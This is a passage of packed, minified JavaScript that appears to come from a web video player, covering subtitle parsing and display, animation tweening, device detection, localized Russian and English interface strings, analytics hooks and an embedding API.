i=0;i<o.2g.Q;i++){if(o.2g[i].J("#0")==0){o.2g[i]=e6(o.2g[i])}if(o.2g[i].J("#"+v.aP)==0){o.2g[i]=o[o.fd[0]](o.2g[i])}if(o.2g[i].J("#"+v.cP)==0&&o.2g[i].J(v.dz)>0){o.2g[i]=o[o.fd[1]](o.2g[i])}if(o.2g[i].J("[")==0&&o.2g[i].J("]")>1){o.3w[i]=o.2g[i].1p(o.2g[i].J("[")+1,o.2g[i].J("]")-1);o.2g[i]=o.2g[i].1p(o.2g[i].J("]")+1);CN=K}F{o.3w[i]=o.2g[i].1p(o.2g[i].nU("/")+1);o.3w[i]=o.3w[i].1p(0,o.3w[i].nU("."))}if(o.2g[i].J("#0")==0){o.2g[i]=e6(o.2g[i])}if(o.2g[i].J("#"+v.aP)==0){o.2g[i]=o[o.fd[0]](o.2g[i])}if(o.2g[i].J("#"+v.cP)==0&&o.2g[i].J(v.dz)>0){o.2g[i]=o[o.fd[1]](o.2g[i])}}if(o.3w.Q>1&&v.pK==1){o.3w.2n(oz(\'19Y\',2T(\'ur\')));o.2g.2n("bG")}if(o.3w.Q>0&&v.a0==1){if(v.GV==1){9m=0;1H++;o.3w.mx(oz(\'FR\',2T(\'8J\')));o.2g.mx("")}F{o.3w.2n(oz(\'FR\',2T(\'8J\')));o.2g.2n("");9m=o.3w.Q-1}}X(B i=0;i<o.2g.Q;i++){if(I(v.FS)){if(v.FS==o.3w[i]){1H=i;o.3X=i;v.gD=1}}if(mS!=\'\'){if(mS==o.3w[i]){1H=i;o.3X=i}}}if(v.a0==1&&v.gD==0){o.3X=9m}I(o.S)?o.S.eH():\'\';if(v.gD==1){o.3X=1H;if(o.1H){if(v.pK==1&&o.2g[1H]=="bG"){Cj(o.3X)}F{lH(o.3X)}}F{cR=x;o.7g=o.2g[1H]!=\'8J\';1C(mY,4o)}}F{if(CN&&o.2g.Q<3){lH(9m==0?1:0)}v.a0!=1?o.3X=-1:\'\'}}F{4G()}}E lH(x){if(I(o.2g[x])){if(o.2g[x].J(".")>-1){o.nH=o.2g[x].2F(" or ");o.i1=0;oe(x)}F{if(o.2g[x].J(\'c8\')==0){if(c8[o.2g[x].1p(4)]){BT(o.3w[x],c8[o.2g[x].1p(4)])}}}}}E Cj(x){o.7g=G;mY()}E oe(x){B 1h=4p(o.nH[o.i1]);if(p1[1h]){if(o.2g[x]!=\'bG\'){o.7g=G;mY()}}F{B 3G=gb(1h);9c=x;o.mf=1;3G.9t=E(){o.mf=0;if(H.hL==4&&H.7m==4n){o.7g=G;BT(1h,H.aO,x)}F{if(o.i1+1<o.nH.Q){o.i1++;oe(9c)}F{o9("g3")}}};3G.i8=E(e){o.mf=0;if(o.i1+1<o.nH.Q){o.i1++;oe(9c)}F{o9("g3")}};3G.b6()}};E o9(x){1e("2y i4 sb or PY xR");if(o.3w[o.3X]){if(o.3w[o.3X].J(2T("g3"))==-1){o.3w[o.3X]=o.3w[o.3X]+\' (\'+2T(x)+\')\'}}if(v.1a8==1&&9c>-1){o.2g[9c]=\'\';o.3w[9c]=\'\'}o.3X=-1;o.7g=K;if(o.1aa){o.S.eH();o.S.54()}F{1C(E(){if(o.S){o.S.eH();o.S.54()}},100)}if(I(o.2y)){o.1Y.3l(o.2y);o.2y=22}}E BT(1h,x,y){if(x.J("#"+v.aP)==0){x=o[o.fd[0]](x)}if(x.J("#"+v.cP)==0&&x.J(v.dz)>0){x=o[o.fd[1]](x)}if(1h.J(\'.n9\')>-1||1h.J(\'.BF\')>-1||1h.J(\'.nT\')>-1||1h.J(\'.Ct\')>-1){B l=o.3X;if(o.2g[l]=="bG"){l=y}2N[l]=8m();2N[l][0]=aS();2N[l][1]=aS();B 4H=aS();4H=x.2F(/\\r|\\n/);B BM=1;B t1=0;B t2=0;B iA=(I(v.Ht)?v.Ht:0);if(1h.J(\'jS=\')>0){iA=1h.1p(1h.J(\'jS=\')+6)*1}X(B i=0;i<4H.Q;i++){if(1h.J(\'.n9\')>-1||1h.J(\'.Ct\')>-1){if(4H[i].J(\'-->\')>-1&&4H[i].J(\':\')>-1){t1=mG(4H[i].1p(0,4H[i].J(\'-->\')))*1+iA;t1==0?t1=1:\'\';t2=mG(4H[i].1p(4H[i].J(\'-->\')+4,12))*1+iA;I(2N[l][0][t1])?\'\':2N[l][0][t1]=\'\';X(B j=t1;j<t2;j++){2N[l][1][j]=t1}BM++}F{4H[i]=4p(4H[i]);if(4H[i]!=\'\'&&4H[i].Q>0&&4H[i]!=BM&&4H[i]!=\'19F\'){2N[l][0][t1]=(3p(2N[l][0][t1])?2N[l][0][t1]+\'<br>\':\'\')+4H[i]}}}if(1h.J(\'.BF\')>-1||1h.J(\'.nT\')>-1){if(4H[i].J(\'19I:\')>-1){t1=mG(4H[i].1p((1h.J(\'.nT\')>-1?4H[i].J(\'=0\')+3:12),12))*1+iA;t2=mG(4H[i].1p((1h.J(\'.nT\')>-1?4H[i].J(\'=0\')+14:23),10))*1+iA;B p=\'\';if(4H[i].J(\'0,,\')>0){p=4H[i].1p(4H[i].J(\'0,,\')+3)}F{if(4H[i].J(\'GG,\')>0){p=4H[i].1p(4H[i].J(\'GG,\')+6)}}if(2N[l][0][t1]!=1N){2N[l][0][t1]+=\'<br>\'+p}F{2N[l][0][t1]=p}2N[l][0][t1]=2N[l][0][t1].1q(/{.*?}/,\'\');2N[l][0][t1]=2N[l][0][t1].1q(/\\\\\\\\N/,\'<br>\');2N[l][0][t1]=2N[l][0][t1].1q(/\\\\N/,\'<br>\');X(B j=t1;j<t2;j++){2N[l][1][j]=t1}}}}p1[1h]=G;if(o.2g[y]!=\'bG\'){mY()}}F{if(x!=\'\'){if(x.J(\'[\')==0){cC(x)}F{o9("2o")}}F{4G();o.S.54()}}}E mY(){o.S.eH();o.W.k8();o.S.54()}E mG(n9){B 1w=n9.2F(\':\');B 6y=0;1w.Q==2?1w.mx("d7"):\'\';1w[0]!=\'d7\'?6y+=1w[0]*nJ:\'\';1w[1]!=\'d7\'?6y+=1w[1]*60:\'\';6y+=1w[2].1p(0,2)*1;6y=6y*10+1w[2].1p(3,1)*1;L 6y};E bw(x){if(I(o.3X)){if(o.3X!=x){if(x==-1||(v.a0==1&&x==9m)){wS()}F{v.e7=0;o.3X=x;o.7g=G;v.gD=1;vu(x);js("2y",o.3w[x]);o.S.eH()}}F{if(v.a0!=1){wS()}}}}E vB(){if(I(o.3w[o.3X])){if(o.5Z&&v.Cm==1){3T.8h("Cl",o.3w[o.3X])}F{o.Ck=o.3w[o.3X]}}}E vu(x){if(I(o.2g[x])){1e("mm",x);o.3X=x;vB();if(o.2E=="1U"&&o.oX==G){o.R.lU(x,"1U")}F{if(o.2E=="4m"&&o.vD==G){o.R.lU(x,"4m")}F{if(o.2g[x]=="bG"){Cj(o.3X)}F{lH(o.3X)}}}}};H.Ch=E(){if(o.iM){B x=o.iM.4F;if(x[0]){B y=1y GT();y.9t=E(e){B z=e.4A.my;c8.2n(z);o.3X=-1;B z=x[0].8f;if(z.Q>40){z=x[0].8f.1p(0,15)+\'...\'+x[0].8f.1p(-15)}if(v.a0==1&&v.GV==1){o.2g.2n(\'c8\'+(c8.Q-1));o.3w.2n(z+\'\');bw(o.2g.Q-1)}F{o.2g.mx(\'c8\'+(c8.Q-1));o.3w.mx(z+\'\');v.a0==1?9m++:\'\';bw(0)}o.iM.6q=""};y.12T(x[0])}F{o.iM.2e()}}};H.bw=E(x){bw(x)};H.9m=E(){L 9m};H.12U=E(x){9m=x};H.1A=E(x){oO(x)};H.C=E(){vg()};H.5O=E(){4G()};E wS(){js("2y","8J");o.3X=v.a0==1?9m:-1;v.gD=0;o.7g=K;o.S.eH();vB();o.oX||o.vD?vu(o.3X):\'\';I(o.2y)?o.1Y.3l(o.2y):\'\';o.2y=22}E oO(1d){if(o.aW){L}B t=2G(1d*10);if(v.e7){1d=1d-v.e7*1}if(o.7g&&I(o.2g)){if(2N){B x=o.3X;B t=2G(1d*10);if(v.xP==1&&!o.1F){L}if(o.2g[x]=="bG"){if(!pE){X(B i=0;i<o.2g.Q;i++){1C(lH,i*4o,i)}if(!2N[x]){2N[x]=8m();2N[x][0]=aS();2N[x][1]=aS()}pE=G}F{if(2N[x][1][t]){}F{X(B i=0;i<o.2g.Q;i++){if(2N[i]){if(I(2N[i][1])){if(I(2N[i][1][t])){if(!2N[x][0][t]){2N[x][0][t]=\'\'}2N[x][0][t]+=(2N[x][0][t]!=\'\'?\'<br>[qd]\':\'\')+2N[i][0][2N[i][1][t]]+(2N[x][0][t]!=\'\'?\'[/qd]\':\'\')}}}}if(I(2N[x][0])){if(I(2N[x][0][t])){2N[x][1][t]=t}}}}}if(I(2N[x])){if(I(2N[x][1])){if(I(2N[x][1][t])){B y=\'\';y=2N[x][0][2N[x][1][t]];if(!I(o.2y)){o.2y=1O(\'1X\');4e(o.2y,{id:\'n1\'+v.id+\'4g\'+\'2y\'});o.1Y.1J(o.2y);vg();js("AY",o.3w[x])}if(5h){4X(o.2y)}GO();if(v.GP==1){y=12Y(y)}if(v.pK==1){y=y.1q(/\\[qd\\]/gm,\'<7o C="1z:\'+3Z(v.iZ)+\'">\');y=y.1q(/\\[\\/qd\\]/gm,\'</7o>\')}if(y.J(\'<c.\')>-1){y=y.1q(/\\<c./gm,\'<7o C=1z:\');y=y.1q(/\\<\\/c\\>/gm,\'</7o>\')}if(v.a8){if(v.a8.2N==1&&vK!=y){js("2N",y);vK=y}}o.2y.1S=\'<7o C="\'+(v.GU==1?\'2h-1z:\'+5K(v.kW,v.l2)+\';\':\'\')+\'-47-5w-vs-1n: 130;1z:\'+3Z(v.hw)+\';2R:\'+v.vj+\'px \'+v.vj*2+\'px;2V-6r:\'+v.GS+\'px;2S:0 0;3b-1b:\'+(v.GR?v.GR:1.8)+\';4d-kX:\'+v.l6+\'">\'+4p(y)+\'</7o>\';if(v.GQ==1){if(o.2f){O(o.2y,{"4d-3A":((v.rh+((2G(v.gR)-100)*v.rh/100))+"px")})}F{O(o.2y,{"4d-3A":((2G(v.ri)+((2G(v.gR)-100)*2G(v.ri)/100))+"px")})}}5h=K}F{if(!5h&&I(o.2y)){o.2y.1S=\'\';5h=G;2U(o.2y)}}}}}}}E vg(){if(o.2y){O(o.2y,{"1r":"2k","Y":"100%","2R-17":"10%","2R-2i":"10%","17":0,"1z":v.hw,"1I-7X":"62","5w-dY":"2V-5w"});if(v.137==1&&I(v.va)){v.va!=\'\'?O(o.2y,{"4d-lC":v.va}):\'\'}if(v.kU==1){O(o.2y,{"1I-gj":"6w 6w vh 139"})}F{O(o.2y,{"1I-gj":"1V"})}if(v.13a==1){wr(o.2y,\'o.nY\')}F{v.GP!=1?r7(o.2y):\'\'}}}E GO(){if(!o.nY){if(o.S.tI()||v.dc>v.1D.h){O(o.2y,{"1r":"2k","1c":"2j","17":0,"2H":(v.dc*1)})}F{O(o.2y,{"1r":"2k","1c":"2j","17":0,"2H":(v.dc*1+v.1D.h*1)})}}}E 4G(){o.3X=-1;o.7g=K;o.rQ=K;v.2y=22;v.pT=22;o.2N=22;o.2g=22;pE=K;p1=[];2N=[];if(I(o.S)){o.S.eH()}o.3w=22;if(I(o.2y)){o.1Y.3l(o.2y);o.2y=22}o.3X=22;o.7g=K}};o.12H={"2j":"Авто","1F":"Пуск","46":"Пауза","2b":"Стоп","2f":"Во весь экран","Bt":"Выйти из полноэкранного режима","1l":"Настройки","3L":"Параметры","1L":"Громкость","3V":"Выключить звук","7A":"Включить звук","6s":"В ЭФИРЕ","1a":"Плейлист","53":"Качество","7q":"Скачать","2y":"Субтитры","5f":"Скорость","bj":"Обычная","2o":"ошибка","GL":"Включите звук","8z":"Аудио","g3":"ошибка загрузки","pZ":"Очень низкое","ns":"Низкое","nb":"Среднее","mj":"Высокое","wz":"Высокое","7e":"Следующий","eA":"Предыдущий","3o":"Поделиться","FH":"Скопировано в буфер обмена","as":"Реклама","6f":"Пропустить","vo":"Пропустить через ","FE":"Перейти на сайт рекламодателя","gR":"Размер текста","e7":"Сдвиг по времени","hw":"Цвет текста","iZ":"Цвет текста 2","kW":"Цвет фона","l2":"Прозрачность фона","kU":"Тень","l6":"Толщина текста","dc":"Отступ снизу","oo":"Сбросить","GE":"Загрузить","qs":"Сон","le":"Пропуск","wb":"Час","wd":"Минута","ib":"Секунда","FP":"Да","FX":"Нет","of":"из","8M":"Пароль","G1":"Ошибка воспроизведения на устройстве","Gw":"Играет на устройстве","dN":"Канал","1Q":"Масштаб","on":"Вкл.","8J":"Выкл.","ur":"Все сразу","iS":"кбит/с","pN":"Код","1h":"Ссылка","1z":"Цвет","H0":"Контраст","h7":"Яркость","gY":"Насыщенность","ph":"Сепия"};B 5V=E(x){B ij;B 12z;B 3n;B 5m;B 5n;B pv;B hU=0;B dp;B wm=K;B wn;if(x.me!=1N&&x.mc!=1N&&x.1G!=1N&&x.to!=1N){if(x.1d==22){if(x.1G.J("iV")>-1){x.to==0?x.1d=0.5:x.1d=0.2}F{x.1d=0.20}}ij=Hr(x.7Q);if(x.1G.J("1Q")==-1){if(I(o.8w[x.me])){o.8w[x.me].us()}o.8w[x.me]=H}if(x.1A==1){x.mc.2l("2w",G)}3n=x.1G.2F(\'|\');5n=7S(x.to).2F(\'|\');5m=1y aS();X(B i=0;i<3n.Q;i++){if(!5n[i]){5n[i]=5n[0]}if(3n[i]=="iV"){5m[i]=x.mc.g("1E")}if(3n[i]=="9M"){5m[i]=x.mc.C.1E}if(3n[i]=="y"){5m[i]=x.mc.g("y")}if(3n[i]=="x"){5m[i]=x.mc.g("x")}if(3n[i]=="17"){5m[i]=2G(x.mc.C.17)}if(3n[i]=="1c"){5m[i]=2G(x.mc.C.1c)}if(3n[i]=="1Q"){5m[i]=x.mc.g("3J")}if(3n[i]=="9X"){5m[i]=x.mc.eO}if(3n[i]=="jb"){5m[i]=x.mc.bQ}if(3n[i]=="3R"){5m[i]=x.mc.g("3R")}if(3n[i]=="3J"){5m[i]=x.mc.g("3J")}if(3n[i]=="Y"){5m[i]=x.mc.g("Y")}if(3n[i]=="Hv"){5m[i]=x.mc.2t;5n[i]=2I.9x(5n[i]);x.me=="12G"?1e("Y",x.me,5m[i],5n[i],x.mc.2t):\'\'}if(3n[i]=="1b"){5m[i]=x.mc.g("1b")}if(3n[i]=="Hu"){5m[i]=x.mc.3m}5n[i]=GM(5n[i]);5m[i]=GM(5m[i])}dp=x.1d*2a/ij.Q;pv=ij.Q;if(3n.Q==1&&5m[0]==5n[0]){bz()}F{1C(py,2I.4N(dp))}}E py(){X(B i=0;i<3n.Q;i++){B 1w=5m[i]+(5n[i]-5m[i])*(ij[hU]?ij[hU]:0);wo(3n[i],1w);if(3n[i]=="y"){x.mc.2l("1c",1w)}if(3n[i]=="x"){x.mc.2l("17",1w)}if(3n[i]=="17"){x.mc.C.17=1w+"px"}if(3n[i]=="1c"){x.mc.C.1c=1w+"px"}if(3n[i]=="1Q"){x.mc.2l("1Q",1w)}if(3n[i]=="3R"){x.mc.2l("3R",1w)}if(3n[i]=="3J"){x.mc.2l("3J",1w)}if(3n[i]=="9X"){x.mc.eO=1w}if(3n[i]=="jb"){x.mc.bQ=1w}if(3n[i]=="Y"){x.mc.2l("Y",1w)}if(3n[i]=="Hv"){O(x.mc,{"Y":1w})}if(3n[i]=="1b"){x.mc.2l("1b",1w)}if(3n[i]=="Hu"){O(x.mc,{"1b":1w})}}hU++;if(!wm){if(hU==pv){bz()}F{wn=1C(py,2I.4N(dp))}}}E bz(){wm=G;if(x.1t){if(3n[0]=="9M"||3n[0]=="17"){1t(x.mc)}F{x.mc.2l("2w",K)}}if(x.1G.J("1Q")==-1){o.8w[x.me]=22;4W o.8w[x.me]}X(B i=0;i<3n.Q;i++){wo(3n[i],5n[i])}2L(wn)};E wo(y,z){if(y=="iV"){x.mc.2l("1E",z)}if(y=="9M"){x.mc.C.1E=z}}H.us=E(){bz()};H.F6=E(){hU=pv-1;py();bz()};H.XY=E(x0,x1,y0,y1){B e=K;X(B i=0;i<3n.Q;i++){if(3n[i]==\'x\'&&x0!=x1){e=G}if(3n[i]==\'y\'&&y0!=y1){e=G}}e?bz():\'\'};E Hr(Hq){cl(Hq){1v"Ho":L[0,0.13z,0.13A,1.13B,1.13C,1.13D,1.102,0.13E,0.13F,0.87,0.11d,0.13J,1.13L,1.13M,1.13N,1.13G,0.13v,0.13f,0.13g,0.13h,1.13i,1.Hm,1.13j,1.Hm,1.13e,0.mW,0.oZ,0.oZ,0.oZ,0.oZ,1];1n;1v"de":L[0,0.13n,0.185,0.13q,0.13r,0.13s,0.13t,0.13d,0.12x,0.11P,0.12w,0.11y,0.11z,0.11A,0.11C,0.11D,0.11x,0.11E,0.H3,0.95,0.11G,0.11H,0.11I,0.11J,0.99,0.11K,0.11L,0.mW,1];1n;8v:L[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.Hk,0.82,0.85,0.11u,0.11f,0.H3,0.95,0.97,0.11i,0.11j,1];1n}}};B Ma=E(){B N=7U.11k,ua=7U.11e,w5;B M=ua.hE(/(ql|kz|7T|Hf|He)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.hE(/(ql|kz|7T|Hf|He|11o|q5)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(w5=ua.hE(/7E\\/([\\.\\d]+)/i))!=22)M[2]=w5[1];B qp=7U.Hd;H.e2=M?M[1]:N;H.7E=M?M[2]:7U.11t;H.h5=7U.Hd>1;H.ql=H.e2=="11w";H.yl=H.e2=="Hc 9.0";H.ie=H.e2=="Hc"||H.e2=="12e"||H.e2=="12g";H.q5=ua.e8(/(q5)\\/?\\s*/i)>-1;H.ff=H.e2=="12i";H.7T=H.e2=="12m";H.kz=1W.kz;H.nO=ua.e8("12f NT")>-1;H.5R=(ua.e8(/(8E|mK|12p)\\/?\\s*/i)>-1)||(7U.kC===\'12q\'&&qp>1);H.tv=v.H8!=1&&ua.e8(/(TV|12s|12t|12u|12v|12d|12c|11R)\\/?\\s*/i)>-1;H.lg=v.H8!=1&&ua.e8(/(LG)\\/?\\s*/i)>-1;H.8E=ua.e8(/(8E)\\/?\\s*/i)>-1;H.mK=H.5R&&!H.8E;H.47=\'123\'in 1T.j4.C;if(ua.e8(/(cI)\\/?\\s*/i)>-1){qp>0?H.cI=G:H.tv=G;if(124(\'(3u:126)\').129){H.tv=G}}H.29=(H.5R||H.cI||(ua.e8(/(12b|13O|ql pG)\\/?\\s*/i)>-1))&&!H.tv;H.v7=H.7T||H.kz;H.2f=K;if(H.5R){H.15t=3Y(ua.1p(ua.J(\'OS \')+3,4).1q(\'4g\',\'.\'));if(H.mK&&(!\'Nd\'in 1W||qp<2)){H.29=H.5R=K;H.tv=G}}H.ak=!H.29;H.qT=H.29||H.tv;H.15w=H.47&&H.ak;if(o.1Y.yj||o.1Y.yJ||o.1Y.uM||o.1Y.uB||o.1Y.uW){H.2f=G}};E aU(4R,8s){X(B s in 8s){if(1M(8s[s])==\'3U\'){if(s=="1P"||s=="2C"){4R[s]=8s[s]}F{X(B s2 in 8s[s]){if(1M(4R[s])!=\'3U\'){4R[s]={}}if(1M(8s[s][s2])==\'3U\'){X(B s3 in 8s[s][s2]){if(1M(4R[s][s2])!=\'3U\'){4R[s][s2]={}}if(1M(8s[s][s2][s3])==\'3U\'){X(B s4 in 8s[s][s2][s3]){if(1M(4R[s][s2][s3])!=\'3U\'){4R[s][s2][s3]={}}4R[s][s2][s3][s4]=8s[s][s2][s3][s4];if(s3==\'2R\'||s3==\'2S\'){4R[s][s2][s3][s4]=2G(4R[s][s2][s3][s4])}}}F{4R[s][s2][s3]=8s[s][s2][s3];if(s2==\'2R\'||s2==\'2S\'){4R[s][s2][s3]=2G(4R[s][s2][s3])}}}}F{4R[s][s2]=8s[s][s2];if(s==\'2R\'||s==\'2S\'){4R[s][s2]=2G(4R[s][s2])}}}}}F{if(s.J("15y")>0&&4p(8s[s])===""){}F{4R[s]=BU(s,8s[s])}}}L 4R};B BU=E(1i,6q){if(1M(6q)==\'51\'){6q=4p(6q);if(1i.J("1z")>-1&&6q!=-1){6q=3Z(6q)}}L 6q};E wQ(){2Z{B 5Z=1W[\'3T\'],x=\'15s\';5Z.8h(x,x);5Z.Cf(x);L G}2A(e){L K}};E zV(ci){if(ci){if(I(o.8w[ci])){o.8w[ci].us()}}};B 2T=E(x){B y=x;if(y){y=x.5z(0).15C()+x.7u(1);if(y.J("4g")>-1){y=y.1q(/4g/ig," ")}}B en={"of":"of","iS":"iS","Gw":"Gv on FY","G1":"Gv 2o on FY","ur":"15B at 15q","8M":"ra","FX":"No","qs":"159","le":"gz","FP":"S6","dc":"15c 2S","l6":"15d kX","kU":"15e","l2":"c9 1E","kW":"c9 1z","gR":"tO 3A","hw":"tO 1z","iZ":"tO 1z 2","e7":"5p jS","oo":"15o","eA":"15J","FH":"15K to 165","pZ":"167","ns":"168","nb":"169","mj":"FG","wz":"FG","nL":"HD","nP":"16b HD","16c":"16d HD","wO":"166 HD","wT":"16e HD 4K","as":"Ad","FE":"Go to 16k 16l\'s 16m","8z":"16f","6s":"164","2f":"15U 2f","Bt":"DL 2f"};if(I(en[x])){y=en[x]}if(I(o[\'tS\'+v.ob])){if(I(o[\'tS\'+v.ob][x])){y=o[\'tS\'+v.ob][x]}}if(v.tU){if(v.tU[x]){y=v.tU[x]}}L y};B bL=E(x,y,z){if(!I(o.jp[y])&&v.uX!=1){B t=o.dD?o.dD:(v.1Z?v.1Z:\'\');I(v.8H)?t=v.8H:\'\';if(v.FC[x]==1&&v.EZ==1&&I(v.kd)){if(x=="9q"){5o(FL,15Q)}if(I(1W["o7"+v.kd])){1W["o7"+v.kd].Gu(\'ub\'+x,{1Z:t});1e("FB",\'ub\'+x)}F{1e("FB 15S 2o")}}if(v.FA[x]==1){if(v.ga==1){B ez;if(v.JW==1){if(1W.Fy){ez={\'8H\':t};if(v.ki){if(1M(v.ki)=="3U"){X(B g in v.ki){if(v.ki.2x(g)){ez[g]=v.ki[g]}}}}Fy(\'1j\',\'ub\'+x,ez)}}F{if(1W.ga){ez={K0:\'rI\',JY:y};if(t!=\'\'){ez.JX=t}if(v.15T==1&&!o.8C){ez.15V=1}ga(\'tV.b6\',\'1j\',ez)}}}}}z?o.jp[y]=G:\'\'};E FL(){if(I(1W["o7"+v.kd])){1W["o7"+v.kd].Gu(\'15Z\')}};B od=E(1h){B x=\'\';1h=1h.1q("v=","{=");if(1h.J(\'mk.be/\')>-1){x=1h.1p(1h.J(".be/")+4);x.1q("/","")}F{x=1h.2F(/(mk.be\\/|v\\/|pN\\/|161\\?|3D.162\\/tV\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.J("?t=")>0){v.1H=x.1p(x.J("?t=")+3);B h=0;B m=0;B s=0;if(v.1H.J("h")>0){h=v.1H.1p(0,v.1H.J("h"));v.1H=v.1H.1p(v.1H.J("h")+1)}if(v.1H.J("m")>0){m=v.1H.1p(0,v.1H.J("m"));v.1H=v.1H.1p(v.1H.J("m")+1)}if(v.1H.J("s")>0){s=v.1H.1p(0,v.1H.J("s"));v.1H=v.1H.1p(v.1H.J("s")+1)}if(h>0||m>0||s>0){v.1H=h*nJ+m*60+s*1}x=x.1p(0,x.J("?t="))}}L x};B js=E(x,y,li,ev){if(x=="9q"){o.9q=G}if(ev==1){X(B yi in y){if(y.2x(yi)){if(1M(y[yi])=="3U"){y[yi]=\'\'}}}}if(v.p4==1&&o.9q){if(v.15L==1||li==1){BO(x,y)}F{if(y!=1N){if(1M(y)==\'3U\'){2Z{y=5y.wE(y)}2A(e){}}F{if(1M(y)==\'51\'){y=y.1q(/\'/ig,\'?\')}}}if(1M(v.1P)==\'51\'){if(v.1P.J("{")==0){2Z{v.1P=v.1P.1q(/\\\'/ig,\'"\');v.1P=5y.7s(v.1P)}2A(e){eG.1e(e)}}}if(1M(v.1P)==\'3U\'){if(I(v.1P[x])||I(v.1P[\'ud\'])){B z=x;if(!I(v.1P[x])&&I(v.1P[\'ud\'])){z=\'ud\'}if(x.J("3W")==0){if(I(v.1P[\'P\'])){z=\'P\'}}2Z{if(y!==1N){2p(v.1P[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2p(v.1P[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2A(e){1e("1P",e,x)}}}F{if(v.1P==\'\'){v.1P="Gs"}2Z{if(y!==1N){2p(v.1P+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2p(v.1P+"(\'"+x+"\',\'"+v.id+"\')")}}2A(e){1e("1P",e,x,y)}}}}if(o.9q&&v.Pu==1){if(o.Gq){2Z{o.Gq.8R.kK({1j:x,9w:y},"*")}2A(e){}}}if(v.Kd==1&&li!==1){B zv={1j:x,1d:o.R?(x=="4v"?o.EF:o.R.1d()):0};if(y!=1N){zv["2u"]=y}if(x=="1f"||x=="1d"){zv["1f"]=o.R.1f()}if(x=="1L"||x=="7A"){zv["1L"]=v.1L}if(x=="1y"){zv["id"]=4f("IP")}1W.ay.kK(zv,\'*\');B z=x;x=="9q"||x=="1H"||x=="4S"?z=x+"ed":\'\';x=="1F"?z="156":\'\';x=="46"?z="4E":\'\';x=="3V"?z="3e":\'\';x=="7A"?z="14t":\'\';x=="4v"?z="14b":\'\';x=="14c"?z="14d":\'\';zv["1j"]=z;if(z!=\'\'&&z!=x){zv=5y.7s(5y.wE(zv));1W.ay.kK(zv,\'*\')}}};B BO=E(x,y){B ev=1T.14f(\'9l\');if(y!==1N){ev.9w=y}ev.14g(x,G,G);o.1K.14h(ev)};H.1j=E(x,y){o.1P[x]=y};H.3K=E(x,y,U){L 4f(x,y,U)};E 4f(x,y,U){if(I(o.W)&&1M(x)==\'51\'){if(o.jE==1){L}if(U){if(1M(U)==\'51\'){if(U.J("id:")==0){U=o.S.yb(U.1p(3),"5t");if(U){if(x=="qW"&&y=="14i"){U.Bf()}}}}}if(x=="1F"||x=="2C"){if(I(y)){B d4=K;if(1M(y)==\'51\'){y=y.1q(/(\\r\\n|\\n|\\r)/gm,"");B 2K=-1;if(y.J("[4v:")>-1&&y.nU("]")==y.Q-1){2K=y.1p(y.J("[4v:")+6,y.Q-1);2K=2G(2K.1p(0,2K.Q-1));y=y.1p(0,y.J("[4v:"));if(y==\'\'){o.W.4B(2K);o.W.2Y();L}F{o.2K=2K}}if(y.J("[Gn]")>-1){d4=G;y=y.1q(\'[Gn]\',\'\')}if(y.J("#"+v.aP)==0){y=o[o.fd[0]](y)}if(y.J("#"+v.cP)==0&&y.J(v.dz)>0){y=o[o.fd[1]](y)}if(y.J("#0")==0){y=e6(y)}if(v.eE==1){y=eE(y)}if(y.J(".ap")==y.Q-4){B 3G=gb(y);3G.9t=E(){if(H.hL==4&&H.7m==4n){2Z{4f(\'1F\',5y.7s(H.aO))}2A(e){}}};3G.b6();L}if(y.J("id:")==0&&I(o.1R)){B z=IF(y);if(I(o.1R[z])){o.S.Mo(z);2K>-1?o.2K=2K:\'\';L G}F{L K}}if(y.J("14l:")==0){B z=y.1p(10);if(o.2E=="3D"){o.R.Pg(z);L G}F{y=\'//mk.be/\'+z}}}if(x=="1F"){o.S.Mm();o.W.g0(y,1N,1N,(d4?1:0))}if(x=="2C"){o.q7=G;v.3x=0;o.W.g0(y,1,1N,(d4?1:0));o.S.4t(0,0);o.1H=K}}F{if(x=="1F"){o.W.2Y()}if(x=="2C"){1M Gm==\'E\'?Gm():\'\'}}}if(x=="4z"){if(I(y)){o.q7=G;o.W.g0(y,1,1)}F{o.R.ym()}}if(x=="46"){if(o.1F){o.W.3d();o.W.k8()}}if(x=="dN"&&I(y)){o.1H&&o.8G?o.8G.Gl(y):\'\'}if(x.J("14o")==0){if(o.P){o.P.Gk(x.1p(6),y)}}if(x=="bC"){o.bC.g5();o.bC=1y z3();if(I(y)){o.bC.ap(y)}F{if(v.PM==1){o.bC.ap(v.PN)}F{o.bC.ap("14p 7G")}if(v.PU==1&&I(v.Q3)){o.fV=1y Qk()}}}if(x=="8O"){!o.1H?o.S.Dd():\'\';o.S.a9();o.S.MV("Aq")}if(x=="mF"){o.1F?o.W.3d():o.W.2Y()}if(x=="2b"){v.4z=0;v.3x=0;o.R.pu();o.W.cE()}if(x=="9R"){o.1d=o.R.1d();o.W.hi()}if(x=="7q"){if(v.a8){if(v.a8.on==1&&v.a8.14q==1){o.W.jD()}}}if(x=="BQ"&&I(y)){if(o.6W){o.6W.3K(y)}}if(x=="3o"){o.S.NV()}if(x=="13Z"&&I(y)){if(v.P==1){if(y.J(\'js:\')==0){v.7c=y;v.jm=G;o.W.wc("7c")}F{if(o.p!=\'\'){B sv=5y.7s(d6(o.p));X(B l in sv){if(sv.2x(l)){if(I(sv[l].id)){if(y==sv[l].id){v.7c=\'bi\'+(I(sv[l][\'gk\'])?\'gk\'+sv[l][\'gk\']:\'\')+y+\'4g\'+sv[l].7B;v.jm=G;o.W.wc("7c")}}}}}}}}if(x=="13T"){1M Gi=="E"?Gi():\'\'}if(x=="Gh"&&y){v.Gh=y;o.3P?o.3P.13V():\'\'}if(x=="3V"){o.W.5g()}if(x=="5f"){if(I(y)){o.W.az(y)}F{L o.6M[o.bH]}}if(x=="ew"){if(v.a8&&o.cX){if(v.a8.cX==1){L 2I.4N((o.cX.bu(13W).Q-1)/2I.4N(o.R.1f())*100)}}}if(x=="mz"){L o.6M}if(x=="7A"){o.W.6I()}if(x=="pT"){if(I(y)){v[x]=y;o.W.ng()}}if(x=="dS"){L o.2P}if(x=="ny"){L o.ab?G:K}if(x=="6s"){L o.R?o.R.6F():K}if(x=="AY"){L 